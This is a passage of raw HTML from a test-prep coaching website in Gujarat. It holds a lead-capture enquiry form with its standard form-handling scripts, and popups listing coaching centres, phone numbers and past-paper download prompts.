8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='640' height='640'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/ug-university-connect-vad-thankyou/#gf_3' data-formid='3' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ' data-tabindex='0'><input id="input_254475cdb88ecb567660fd9e2f4750d0" class="gfield_recaptcha_response" type="hidden" name="input_254475cdb88ecb567660fd9e2f4750d0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*' autocomplete="given-name" />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*' autocomplete="family-name" />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Mobile No.<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Mobile No.* (10 digits)' aria-required="true" aria-invalid="false"  autocomplete="tel-local" /> </div></div><div id="field_3_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_3_4' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  autocomplete="email"/>
                        </div></div><div id="field_3_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_3_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select City*</option><option value='Ahmedabad' >Ahmedabad</option><option value='Vadodara' >Vadodara</option><option value='Anand' >Anand</option></select></div></div><div id="field_3_6" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Centre</label><div class='ginput_container ginput_container_select'><select name='input_6' id='input_3_6' class='large gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Centre*</option><option value='Ahmedabad' >Ahmedabad</option><option value='Ahmedabad - GATE' >Ahmedabad - GATE</option><option value='Vadodara' >Vadodara</option><option value='VVnagar' >VVnagar</option></select></div></div><div id="field_3_7" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_7" ><label class='gfield_label gform-field-label' for='input_3_7'>Product<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_3_7' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Program*</option><option value='3-yr LLB' >3-yr LLB</option><option value='Bank, SSC-CGL &amp; Govt. Exams' >Bank, SSC-CGL &amp; Govt. Exams</option><option value='BBA' >BBA</option><option value='CAT' >CAT</option><option value='CMAT' >CMAT</option><option value='CUET' >CUET</option><option value='GATE' >GATE</option><option value='GMAT' >GMAT</option><option value='GRE' >GRE</option><option value='IELTS' >IELTS</option><option value='Law' >Law</option><option value='Placements' >Placements</option><option value='SAT' >SAT</option><option value='TOEFL' >TOEFL</option><option value='Venturi-IELTS' >Venturi-IELTS</option></select></div></div><div id="field_3_8" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_8" ><label class='gfield_label gform-field-label' for='input_3_8'>Preferred Time Slot<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_3_8' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Preferred Time Slot*</option><option value='10 AM to 12 PM' >10 AM to 12 PM</option><option value='12 PM to 2 PM' >12 PM to 2 PM</option><option value='2 PM to 4 PM' >2 PM to 4 PM</option><option value='4 PM to 6 PM' >4 PM to 6 PM</option><option value='6 PM to 8 PM' >6 PM to 8 PM</option></select></div></div><div id="field_3_9" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_3_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=orbital' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://imsgujarat.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://imsgujarat.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-982fdf8 elementor-widget elementor-widget-html" data-id="982fdf8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script text="text/javascript">
    var formElement = document.getElementById('gform_submit_button_3');
    formElement.addEventListener('click', function copyContactKey(){
    var emailid = document.getElementById('input_3_4');
    document.getElementById('input_3_9').value = emailid.value;
});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2134" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#leave-center&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2134" class="elementor elementor-2134" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a9b6c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a9b6c51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5528f1" data-id="c5528f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f30dd1 elementor-widget elementor-widget-heading" data-id="2f30dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select your IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-77c4fcb wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="77c4fcb" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-ahmedabad">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-b921256 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="b921256" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-gandhinagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-de85fde wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="de85fde" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-vadodara">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vadodara</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-95cfed4 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="95cfed4" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-surat/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Surat</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-7d2c093 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="7d2c093" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/leave-application-vidyanagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vidyanagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2185" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#call-cta-centers, #call-sidebar-cta-centers, #call-bottom-cta-centers&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2185" class="elementor elementor-2185" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73f50f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73f50f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61bc388" data-id="61bc388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89e45 elementor-widget elementor-widget-heading" data-id="3d89e45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-c55d273 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="c55d273" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:7041774887">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-ec16b26 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="ec16b26" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:9825700668">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-a603cc0 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="a603cc0" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:7862950552">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vadodara</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-597a7b9 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="597a7b9" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="tel:8200567247">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Vidyanagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2249" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-16&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2249" class="elementor elementor-2249" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-572b097 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="572b097" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-189d081" data-id="189d081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-460a1a1 elementor-widget elementor-widget-heading" data-id="460a1a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2016</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55fe95e elementor-widget elementor-widget-text-editor" data-id="55fe95e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ef3d043 elementor-widget elementor-widget-shortcode" data-id="ef3d043" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2262" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-17&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2262" class="elementor elementor-2262" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f99e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a0f99e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92d0a78" data-id="92d0a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1aa03e elementor-widget elementor-widget-heading" data-id="c1aa03e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2017</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-531b580 elementor-widget elementor-widget-text-editor" data-id="531b580" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
